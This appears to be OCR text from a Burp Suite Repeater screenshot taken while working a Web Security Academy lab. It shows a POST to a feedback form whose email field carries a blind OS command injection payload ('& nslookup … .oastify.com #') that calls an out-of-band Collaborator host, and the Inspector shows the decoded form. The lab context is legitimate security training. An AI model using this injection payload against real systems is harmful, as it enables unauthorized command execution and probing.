 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
6
Send Cancel Burp AI
Target: https://0ad600740426d67181d5c5e8004a00aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ad600740426d67181d5c5e8004a00aa.web-security-academy.net
3 Cookie: session=buiJuizBb6PjyvqMbIcbCwSIhlGEtKqe
4 Content-Length: 157
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ad600740426d67181d5c5e8004a00aa.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer:
https://0ad600740426d67181d5c5e8004a00aa.web-security-academy.net/feedback
17 Accept-Encoding : gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=djlyPJzcSD8QujADlujqYzengOHrO9Xa &name=sss&email=
ss%40gmail.com%26+nslookup+zz27eefm87tatatneuh0bbldb4hv5lta.oastify.com+%23 &
subject=nil&message=sdfgh%0A
Search 0 highlights Selection: 61 (0x3d)
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2
5
6 {
}
Search 0 highlights
Inspector
Selection 61 (0x3d)
Selected text
m%26+nslookup+zz27eefm87tatatneuh0bbl
db4hv5lta.oastify.com+%2
Decoded from: URL encoding
m& nslookup zz27eefm87tatatneuh0bbldb
4hv5lta.oastify.com %2
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 114 bytes | 316 millis
Event log (9) All issues (72) Memory: 198.7MB
3 21°C
Partly cloudy
Search
M365
ENG
IN
23:04
06/11/2025